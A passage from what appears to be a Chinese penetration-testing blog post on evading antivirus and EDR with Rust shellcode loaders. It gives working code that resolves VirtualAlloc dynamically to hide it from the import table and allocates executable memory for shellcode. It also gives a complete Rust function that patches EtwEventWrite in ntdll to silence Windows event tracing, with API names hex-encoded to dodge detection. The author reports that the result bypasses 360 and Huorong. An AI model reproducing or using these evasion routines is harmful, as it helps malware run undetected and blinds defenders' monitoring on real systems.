 在c++中可以这样实现,利用`GetModuleHandle`获取dll模块句柄,然后用`GetProcAddress`找到dll中对应函数的地址。同时这里自定义了一个函数指针。 ```php typedef VOID *(WINAPI* pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD flAllocationType, DWORD flProtect); pVirtualAlloc fnVirtualProtect; unsigned char sVirtualProtect[] = { 'V','i','r','t','u','a','l','A','l','l','o','c', 0x0 }; unsigned char sKernel32[] = { 'k','e','r','n','e','l','3','2','.','d','l','l', 0x0 }; fnVirtualProtect = (pVirtualAlloc)GetProcAddress(GetModuleHandle((LPCSTR)sKernel32), (LPCSTR)sVirtualProtect); void* exec = fnVirtualProtect(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE); ``` 这里用rust重新实现了一下,先定义一个函数指针, ```rust type VirtualAllocFn = unsafe extern "system" fn( lpAddress: *mut winapi::ctypes::c_void, dwSize: usize, flAllocationType: u32, flProtect: u32, ) -> *mut winapi::ctypes::c_void; ``` 接着就是相同的步骤,获取到`VirtualAlloc`的地址转化成函数指针来使用。不过这里也很嘲讽,c++几行就写完了,rust硬生生写了二十多行。  编译执行,可以看到导入表中已经看不到VirtualAlloc函数了。  禁用 Windows 事件跟踪 (ETW) --------------------- ETW指Windows事件追踪,是很多安全产品使用的windows功能。其部分功能位于ntdll.dll中,我们可以修改内存中的etw相关函数达到禁止日志输出的效果,最常见的方法是修改EtwEventWrite函数。 实现的原理简单来讲就是,hook`EtwEventWrite函数`,将第一行汇编直接修改为0xc3即ret返回,这样CLR日志就无法记录我们的行为了。具体原理可以参考http://tttang.com/archive/1612/。  首先介绍一些api。 - NtProtectVirtualMemory NT开头的函数是内核函数,用户态函数为VirtualProtect :msdn上并没有看到这种内核函数的介绍。 > 该函数在调用进程的虚拟地址空间中更改对已提交页面区域的保护,第三个参数比较关键,参考memory-protection-constants。第四个参数返回内存原始属性的保存地址,修改完毕后要恢复。 > > ```php > BOOL VirtualProtect( > [in] LPVOID lpAddress, > [in] SIZE_T dwSize, > [in] DWORD flNewProtect, > [out] PDWORD lpflOldProtect > ); > ``` 那么如何去调用这种未公开的函数,一般还是需要先自己定义一个函数指针: ```rust type TNtVirtual = extern "system" fn( ProcessHandle: HANDLE, BaseAddress: *mut PVOID, NumberOfBytesToProtect: *mut SIZE_T, NewAccessProtection: ULONG, OldAccessProtection: *mut ULONG, ) -> i32; ``` 然后就如同上述获取`VirtualAlloc`函数指针一样即可。 ```rust let sNtdllname = hex::decode("734e74646c6c").expect(""); let Ntname = hex::decode("4e7450726f746563745669727475616c4d656d6f7279").expect("");; let kernel32 = CString::new(sNtdllname).expect("CString::new failed"); let virtual_alloc = CString::new(Ntname).expect("CString::new failed"); let h_module = unsafe { GetModuleHandleA(kernel32.as_ptr() ) }; let oNtVirtual = unsafe { mem::transmute::<*const (), TNtVirtual>( GetProcAddress( h_module, virtual_alloc.as_ptr() ) as *const ()) }; ``` - FlushInstructionCache 该函数主要是对内存修改后刷新缓存。第一个参数就是要刷新其指令缓存的进程的句柄,第二个参水指向要刷新的区域的基址的指针。 ```php BOOL FlushInstructionCache( [in] HANDLE hProcess, [in] LPCVOID lpBaseAddress, [in] SIZE_T dwSize ); ``` 所以最终我们实现禁用ETW的具体步骤为 - 找到EtwEventWrite函数在虚拟内内存中的地址 - 将内存属性改成PAGE\_READWRITE,这里size是我们需要修改内存的大小。 - 修改内存 - 恢复内存属性 最后实现的代码如下 ```rust fn disableETW () { let patch: &[u8; 4] = &[0x48, 0x33, 0xc0, 0xc3]; // xor rax, rax; ret let mut old_protect: ULONG = 0; let size: usize = patch.len(); let h_current_proc = unsafe { GetCurrentProcess() }; let s_etw_event_write_name = CString::new(hex::decode("4574774576656e745772697465").expect("")).expect("CString::new failed"); let ntdlName = CString::new(hex::decode("6e74646c6c2e646c6c").expect("")).expect("CString::new failed"); let ntProName = CString::new(hex::decode("4e7450726f746563745669727475616c4d656d6f7279").expect("")).expect("CString::new failed"); let h_ntdll = unsafe {GetModuleHandleA(ntdlName.as_ptr() as *const i8)}; // 找到EtwEventWrite函数在虚拟内内存中的地址 let p_event_write = unsafe { winapi::um::libloaderapi::GetProcAddress( h_ntdll, s_etw_event_write_name.as_ptr() as *const i8, ) } as *const (); let far_proc = unsafe { winapi::um::libloaderapi::GetProcAddress( winapi::um::libloaderapi::GetModuleHandleA(ntdlName.as_ptr() as *const i8), ntProName.as_ptr() as *const i8, ) }as *const (); let o_nt_virtual = unsafe { mem::transmute::<*const (), TNtVirtual>(far_proc) }; // 将内存属性改成PAGE_READWRITE,这里size是我们需要修改内存的大小。 unsafe { o_nt_virtual( h_current_proc, p_event_write as *mut PVOID, size as *mut usize, PAGE_READWRITE, old_protect as *mut ULONG, ); } // 修改内存 unsafe { WriteProcessMemory(h_current_proc, p_event_write as *mut c_void, patch.as_ptr() as LPVOID, size, old_protect as *mut usize); } // 恢复内存属性 unsafe { o_nt_virtual( h_current_proc, p_event_write as *mut PVOID, size as *mut usize, old_protect, old_protect as *mut ULONG, ); } unsafe { FlushInstructionCache(h_current_proc, p_event_write as *const _, size); } } ``` 最终也是成功上线。  编译运行,同样360和火绒也能过。 参考文章 <https://vanmieghem.io/blueprint-for-evading-edr-in-2022/> <http://tttang.com/archive/1612/> <https://www.anquanke.com/post/id/262666> <https://xz.aliyun.com/t/11448#toc-8>
发表于 2023-03-27 09:00:00
阅读 ( 13607 )
分类:
内网渗透
2 推荐
收藏
0 条评论
请先
登录
后评论
KKfine
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!